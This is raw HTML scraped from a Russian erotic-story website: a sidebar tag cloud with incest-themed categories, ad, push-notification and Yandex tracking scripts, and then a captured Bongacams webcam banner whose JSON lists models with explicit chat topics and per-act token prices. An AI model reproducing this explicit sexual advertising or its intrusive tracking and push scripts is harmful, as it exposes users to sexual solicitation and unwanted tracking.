                      <a href="/eroticheskie-rasskazyi/" title="Эротические рассказы порадуют веселой клубничкой наших многочисленных читателей. Подобные истории не зациклены на каком либо отдельном жанре и обхватываю множество категорий. Но мы решили объединить сотни подобных сюжетов в отдельную категорию. Здесь и случайный сек столкнувшихся друг с другом героев, которые не в силах совладать с нахлынувшем желанием вступают в интимную связь, и необычные ситуации возникающие во время путешествия или на работе женщины со своим сластолюбивым начальником. так что не пропускайте момента чтобы почитать новые эро рассказы именно на этих страницах.">Эротические рассказы</a>
                    </li>
<li class="cat-item cat-item-82">
                      <a href="/blog" title="Интересное">Интересное</a>
                    </li>
                  </ul>
                </li>
                <li class="widget widget-sidebar">
                  <h3>Метки</h3><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa558c20d9875ed42066bfeb16db363fc878f0f94" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3815239737704--><div id='iAjr_3815239737704'></div><!--t3815239737704--><div id='tiAjr_3815239737704'></div><!-- 445203 --><!--a33773156780--><center><div id="v81sR7wtUq_DYy_92QnOVCRr-be1rLg"></div></center>
                  <div class="tagcloud">
                    <a href="/tag/anal/" class="tag-cloud-link tag-link-3 tag-link-position-1" style="font-size: 21.597122302158pt;" aria-label="Анал (89 элементов)">Анал</a> <a href="/tag/babushki/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 9.0071942446043pt;" aria-label="Бабушки (4 элемента)">Бабушки</a> <a href="/tag/banya/" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 11.525179856115pt;" aria-label="Баня (8 элементов)">Баня</a> <a href="/tag/besplatnyie/" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 13.539568345324pt;" aria-label="Бесплатные (13 элементов)">Бесплатные</a> <a href="/tag/biseksualyi/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 9.0071942446043pt;" aria-label="Бисексуалы (4 элемента)">Бисексуалы</a> <a href="/tag/bolshaya-grud/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 8pt;" aria-label="Большаягрудь (3 элемента)">Большаягрудь</a> <a href="/tag/brat/" class="tag-cloud-link tag-link-66 tag-link-position-7" style="font-size: 9.0071942446043pt;" aria-label="Брат (4 элемента)">Брат</a> <a href="/tag/gey/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 14.647482014388pt;" aria-label="Гей (17 элементов)">Гей</a> <a href="/tag/ginekolog/" class="tag-cloud-link tag-link-56 tag-link-position-9" style="font-size: 9.8129496402878pt;" aria-label="Гинеколог (5 элементов)">Гинеколог</a> <a href="/tag/gruppovuha/" class="tag-cloud-link tag-link-8 tag-link-position-10" style="font-size: 18.273381294964pt;" aria-label="Групповуха (41 элемент)">Групповуха</a> <a href="/tag/devstvennitsyi/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 12.834532374101pt;" aria-label="Девственницы (11 элементов)">Девственницы</a> <a href="/tag/dochka/" class="tag-cloud-link tag-link-27 tag-link-position-12" style="font-size: 14.345323741007pt;" aria-label="Дочка (16 элементов)">Дочка</a> <a href="/tag/drochit/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 12.028776978417pt;" aria-label="Дрочит (9 элементов)">Дрочит</a> <a href="/tag/zhenyi/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 19.179856115108pt;" aria-label="Жены (50 элементов)">Жены</a> <a href="/tag/izmena/" class="tag-cloud-link tag-link-9 tag-link-position-15" style="font-size: 18.877697841727pt;" aria-label="Измена (47 элементов)">Измена</a> <a href="/tag/intsest/" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 22pt;" aria-label="Инцест (97 элементов)">Инцест</a> <a href="/tag/istori/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 16.863309352518pt;" aria-label="Истори (29 элементов)">Истори</a> <a href="/tag/lesbiyanki/" class="tag-cloud-link tag-link-42 tag-link-position-18" style="font-size: 14.647482014388pt;" aria-label="Лесбиянки (17 элементов)">Лесбиянки</a> <a href="/tag/mmzh/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 9.8129496402878pt;" aria-label="МЖМ (5 элементов)">МЖМ</a> <a href="/tag/mama/" class="tag-cloud-link tag-link-22 tag-link-position-20" style="font-size: 18.374100719424pt;" aria-label="Мама (42 элемента)">Мама</a> <a href="/tag/masturbatsiya/" class="tag-cloud-link tag-link-44 tag-link-position-21" style="font-size: 9.8129496402878pt;" aria-label="Мастурбация (5 элементов)">Мастурбация</a> <a href="/tag/minet/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 17.669064748201pt;" aria-label="Минет (35 элементов)">Минет</a> <a href="/tag/molodyie/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 17.870503597122pt;" aria-label="Молодые (37 элементов)">Молодые</a> <a href="/tag/muzh/" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 9.0071942446043pt;" aria-label="Муж (4 элемента)">Муж</a> <a href="/tag/nudistyi/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 8pt;" aria-label="Нудисты (3 элемента)">Нудисты</a> <a href="/tag/ostalnoe/" class="tag-cloud-link tag-link-51 tag-link-position-26" style="font-size: 10.517985611511pt;" aria-label="Остальное (6 элементов)">Остальное</a> <a href="/tag/podglyadyivanie/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 9.0071942446043pt;" aria-label="Подглядывание (4 элемента)">Подглядывание</a> <a href="/tag/pozhilyie/" class="tag-cloud-link tag-link-13 tag-link-position-28" style="font-size: 16.661870503597pt;" aria-label="Пожилые (28 элементов)">Пожилые</a> <a href="/tag/porno/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 12.834532374101pt;" aria-label="Порно (11 элементов)">Порно</a> <a href="/tag/pyanyie/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 11.525179856115pt;" aria-label="Пьяные (8 элементов)">Пьяные</a> <a href="/tag/svingeryi/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 12.028776978417pt;" aria-label="Свингеры (9 элементов)">Свингеры</a> <a href="/tag/sestra/" class="tag-cloud-link tag-link-24 tag-link-position-32" style="font-size: 14.345323741007pt;" aria-label="Сестра (16 элементов)">Сестра</a> <a href="/tag/siski/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 9.0071942446043pt;" aria-label="Сиськи (4 элемента)">Сиськи</a> <a href="/tag/sluzhebnyiy-roman/" class="tag-cloud-link tag-link-55 tag-link-position-34" style="font-size: 9.8129496402878pt;" aria-label="Служебный роман (5 элементов)">Служебный роман</a> <a href="/tag/studentki/" class="tag-cloud-link tag-link-4 tag-link-position-35" style="font-size: 11.021582733813pt;" aria-label="Студентки (7 элементов)">Студентки</a> <a href="/tag/syin/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 13.136690647482pt;" aria-label="Сын (12 элементов)">Сын</a> <a href="/tag/tetya/" class="tag-cloud-link tag-link-46 tag-link-position-37" style="font-size: 11.021582733813pt;" aria-label="Тетя (7 элементов)">Тетя</a> <a href="/tag/teshha/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 11.021582733813pt;" aria-label="Теща (7 элементов)">Теща</a> <a href="/tag/traditsionno/" class="tag-cloud-link tag-link-38 tag-link-position-39" style="font-size: 13.136690647482pt;" aria-label="Традиционно (12 элементов)">Традиционно</a> <a href="/tag/uchilki/" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 13.841726618705pt;" aria-label="Училки (14 элементов)">Училки</a> <a href="/tag/fantazii/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 13.136690647482pt;" aria-label="Фантазии (12 элементов)">Фантазии</a> <a href="/tag/chitat-porno/" class="tag-cloud-link tag-link-71 tag-link-position-42" style="font-size: 15.05035971223pt;" aria-label="Читать порно (19 элементов)">Читать порно</a> <a href="/tag/shlyuhi/" class="tag-cloud-link tag-link-33 tag-link-position-43" style="font-size: 11.021582733813pt;" aria-label="Шлюхи (7 элементов)">Шлюхи</a> <a href="/tag/erotika/" class="tag-cloud-link tag-link-61 tag-link-position-44" style="font-size: 15.251798561151pt;" aria-label="Эротика (20 элементов)">Эротика</a> <a href="/tag/vtroem/" class="tag-cloud-link tag-link-6 tag-link-position-45" style="font-size: 12.431654676259pt;" aria-label="втроем (10 элементов)">втроем</a>
                  </div>
                </li>
                <li class="widget widget-sidebar">
                  <div class="textwidget">
                    <p>
                    <script type="text/javascript">


                    teasernet_blockid = 892044;
                    teasernet_padid = 297589;
                    </script><br>
                                      </div>
                </li>
              </ul>
            </div>
          </div>
        </aside>﻿
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="footer-widgets">
        <div class="f-widget f-widget-1"></div>
        <div class="f-widget f-widget-2"></div>
        <div class="f-widget last"></div>
      </div>
    </div>
    <div class="copyrights">
      <div class="row" id="copyright-note">
        <span><a href="/" title="">Порно рассказы</a> Copyright © 2019.</span>
        <div class="top">
          <a href="#top" class="toplink">Наверх ↑</a>
        </div>
      </div>
    </div>0000000000
  </footer>
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script>
<br>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=66356629&from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/66356629/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="66356629" data-lang="ru"></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(66356629, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/66356629" style="position:absolute; left:-9999px;" alt=""></div></noscript> <!-- /Yandex.Metrika counter -->

<script src="https://pobliba.info/drive.js?sid=914512" async type="text/javascript" charset="UTF-8"></script>

<script>
    let tnSubscribeOptions = {
        serviceWorkerRelativePath: '/tnServiceWorker.js',
        block: '911273'
    };
</script>
<script async src="https://motbw.com/webpush/pushSubscribe.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0
body_size: 43657
content:
<!-- db tools -->
<!-- new db -->

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="robots" content="noindex, nofollow" />
  <title>Bongacams Dynamic Banner</title>
  <base href="https://i.bngdin.com/dynamic_banner/" target="_blank">
  <script type="text/javascript" src="https://i.bngdin.com/dynamic_banner/jquery.tools.min.js"></script>
  <script type="text/javascript">
    var baseUrl = 'https://i.bngdin.com/dynamic_banner';
    var homeUrl = "https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com";
    var mode = 'mode5';
    var width = '160';
    var isFullscreen = '1';
    var isAdaptive = '';
    var isSlider = '';
    var isMobile = false;
    var isChat = Boolean();
    var isCustomChat = Boolean();
    var isChatLong = Boolean();
    var needSizeCorection = Boolean();
    var bgColor = '#eeeeee';
    var isDarkTheme = Boolean('');
    var bannerSize = '160x650';
    var geoEnabled = false;
    var footerCorrection = 34;
    var langHide = false;
    var thumbPhotoSource = 'thumbnail_image_medium';
    var rows = 0;
    var cols = 0;
    var topModelsByRank = Boolean('1');
    var isSale = Boolean('');
    var geoFlags =
              $.parseJSON('[\"english\",\"american\"]');
          var countryId = 'us';
    var countryGroup = 'en';
        var thumbWidth = 160;
    window.videoContainerSelector = '.cam';
    window.canvasParentSelector = '.bcdb_model_group_active';

          window.videoCacheKey = '1768956180';
    
        var randomInited = false;
    var maxInitedThumbs = 6;
        var contentType = 'random'

    "use strict";

function BaseBanner() {
  var self = this;
  this.params = JSON.parse('{"bannerNumber":"","lang":"en","width":"160","height":"650","header":"1","footer":"footer_text_1","mname":"1","mlink":"1","mode":"mode5","slider":"0","fullscreen":"on","msize":"custom","text_color":"#000000","chat":"0"}');

  this.onDone = function () {
  };

  this.addUnderThumb = function (params) {
    params = $.extend({}, {height: 48}, params);
    var $anchor = $('.bcdb_model_item .modelimage');
    $('.bcdb_footer').css({'padding-top': '2px', 'margin-top': 0});

    $anchor.each(function (index, el) {
      var $_anchor = $(el);
      var $link = $_anchor.closest('a');
      $('.bcdb_model_group_container').height($('html').height() - $('.bcdb_header').outerHeight() - $('.bcdb_footer').outerHeight());

      if (params.metaOver) {
        var $mName = $link.find('.modelname');
        var $mLink = $link.find('.modellink');
        var $both = $mName.add($mLink);
        if ($both.length) {
          if (window.isChat) {
            $_anchor.append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
            return;
          }
          $_anchor.append($both);
        }
      }
    })
  };

  this.addInnerThumb = function () {
    var $anchor = $('.bcdb_model_item .modelimage');
    var $links = $anchor.closest('a');
    $links.each(function(index, el) {
      var $el = $(el);
      var $mName = $el.find('.modelname');
      var $mLink = $el.find('.modellink');
      var $both = $mName.add($mLink);
      if ($both.length) {
        $el.find('.modelimage').append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
      }
    });
  };

  this.process = function () {
    var size = this.params.width + 'x' + this.params.height;
    var thumbCount = $('.bcdb_model_group_active .bcdb_model_item').length;

    if (window.isChat) {
      switch (size) {
        case '200x300':
          this.addUnderThumb({metaOver: true, height: 50});
          break;
        case '240x480':
          this.addUnderThumb();
          if (thumbCount > 1) {
            $('.bcdb_model_item:nth-child(2)').hide();
            if (this.params.footer !== 'none') {
              $('.bcdb_footer').show();
            }
          }
          break;
        case '300x250':
          this.addInnerThumb();
          break;
        case '300x300':
          this.addInnerThumb();
          break;
        case '350x280':
          this.addUnderThumb({metaOver: true});
          break;
        default:
          break;
      }
    }
  }

  this.onCreate = function () {
    if ($('html[lang]').length) {
      $('body').addClass('lang_' + $('html').attr('lang'));
    }
    this.process();
  };

  $('img.thumb').one('load', function () {
    if (!self.created) {
      var img = this;
      var waitThumbCounter = 0
      var waitThumb = setInterval(function () {
        if (self.created || !$(img).is(':visible')) {
          clearInterval(waitThumb);
          return;
        }
        waitThumbCounter++;
        var modelimage = $(img).closest('.modelimage')[0];
        if (modelimage) {
          var height = modelimage.getBoundingClientRect().height;
          self.thumbWidth = Boolean(parseInt(self.params.chat)) ? height : modelimage.getBoundingClientRect().width;
          self.thumbHeight = height;
        }
        var item = $(img).closest('.bcdb_model_item')[0];
        if (item) {
          self.itemHeight = item.getBoundingClientRect().height;
        }
        if (waitThumbCounter > 10 || self.thumbHeight > 10 || !modelimage) {
          clearInterval(waitThumb);
          self.created = true;
          self.onCreate();
        }
      }, 100);
    }
  })
}

$(function () {
  window.BaseBanner = new BaseBanner();
});
  </script>
</head>
<body class="load lang_en mode5 s160x650">
<script type="text/javascript">
            var modelsData = $.parseJSON('{\"geo_models\":[{\"username\":\"Koketka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Koketka\",\"display_name\":\"Koketka\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/998e8e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/998e8e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig\\/998e8e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Koketka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Koketka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Koketka\",\"video_feed_url\":\"https:\\/\\/mobile-edge34.bcvcdn.com\\/stream_Koketka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb34.bcvcdn.com\\/stream_Koketka\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Koketka\\/playlist.m3u8\",\"chat_topic\":\"I\'m your Queen - Spoil me! \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u042f \\u0442\\u0432\\u043e\\u044f K\\u043e\\u0440\\u043e\\u043b\\u0435\\u0432\\u0430 Bonga - \\u0411\\u0430\\u043b\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044f! \\u2764\\ufe0f \",\"flags\":[\"american\",\"russian\"],\"online_time\":5180,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Koketka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":3399,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"AnnaRhodes\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AnnaRhodes\",\"display_name\":\"AnnaRhodes\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/01954a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/01954a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig\\/01954a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AnnaRhodes\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AnnaRhodes?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AnnaRhodes\",\"video_feed_url\":\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_AnnaRhodes.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_AnnaRhodes\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_AnnaRhodes\\/playlist.m3u8\",\"chat_topic\":\"Did you know my lips are like Skittles and you\\u2019re about to taste the rainbow?   ;) #LushON - #Spinel - PVT Open  @remain  Pussy Tease\",\"chat_topic_ru\":\"\\u00ad\\u041d\\u0430\\u0448\\u0451\\u043b \\u043c\\u0435\\u043d\\u044f, \\u043a\\u0440\\u0430\\u0441\\u0430\\u0432\\u0447\\u0438\\u043a? \\u0422\\u0435\\u043f\\u0435\\u0440\\u044c \\u043f\\u043e\\u043f\\u0440\\u043e\\u0431\\u0443\\u0439, \\u0441\\u043f\\u0440\\u044f\\u0447\\u044c\\u0441\\u044f!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":3523,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AnnaRhodes\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":2259,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"ELENA-XXX\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ELENA-XXX\",\"display_name\":\"_Marilyn_\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/052\\/25c\\/03b\\/ca99ab12f3ceebd23dc3ff4639d0ee3e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/052\\/25c\\/03b\\/ca99ab12f3ceebd23dc3ff4639d0ee3e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/052\\/25c\\/03b\\/ca99ab12f3ceebd23dc3ff4639d0ee3e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/052\\/25c\\/03b\\/ca99ab12f3ceebd23dc3ff4639d0ee3e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/052\\/25c\\/03b\\/xbig_lq\\/f75730.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/052\\/25c\\/03b\\/xbig_lq\\/f75730.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/052\\/25c\\/03b\\/xbig\\/f75730.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ELENA-XXX\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ELENA-XXX\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ELENA-XXX\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ELENA-XXX?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ELENA-XXX\",\"video_feed_url\":\"https:\\/\\/mobile-edge69.bcvcdn.com\\/stream_ELENA-XXX.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb69.bcvcdn.com\\/stream_ELENA-XXX\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_ELENA-XXX\\/playlist.m3u8\",\"chat_topic\":\"Lovens from 2 tokens. Favorite vibration 55 \\u2764Feet 80 tokens, Ass - 85 tokens, Boobs - 120 tokens, Cam2Cam - 150, Pussy and Ass - 225 tokens, Facesitting - 335, Completely naked - 404 tokens \\u2764ANAL 490 tokens + full private\\u2764 Squirt show - 2222 tokens\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432. \\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 55 \\u2764\\u0421\\u0442\\u0443\\u043f\\u043d\\u0438 80 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u041f\\u043e\\u043f\\u043a\\u0430 - 85 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u0413\\u0440\\u0443\\u0434\\u044c - 120, c2c - 150, \\u041a\\u0438\\u0441\\u043a\\u0430 \\u0438 \\u043f\\u043e\\u043f\\u043a\\u0430 - 225, \\u0421\\u0435\\u0441\\u0442\\u044c \\u043d\\u0430 \\u043b\\u0438\\u0446\\u043e - 335, \\u0413\\u043e\\u043b\\u0430\\u044f \\u043f\\u043e\\u043b\\u043d\\u043e\\u0441\\u0442\\u044c\\u044e - 404 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430\\u2764\\u0410\\u041d\\u0410\\u041b 490 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 + \\u043f\\u043e\\u043b\\u043d\\u044b\\u0439 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 \\u2764 \\u0421\\u043a\\u0432\\u0438\\u0440\\u0442 \\u0448\\u043e\\u0443 - 2222 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":3011,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ELENA-XXX\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":1838,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"OrgazMia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/OrgazMia\",\"display_name\":\"OrgazMia\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/093\\/175\\/3a0\\/fbda9855d4a0278eaf4e77f708f9d566_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/093\\/175\\/3a0\\/fbda9855d4a0278eaf4e77f708f9d566_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/093\\/175\\/3a0\\/fbda9855d4a0278eaf4e77f708f9d566_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/093\\/175\\/3a0\\/fbda9855d4a0278eaf4e77f708f9d566_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/093\\/175\\/3a0\\/xbig_lq\\/115d35.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.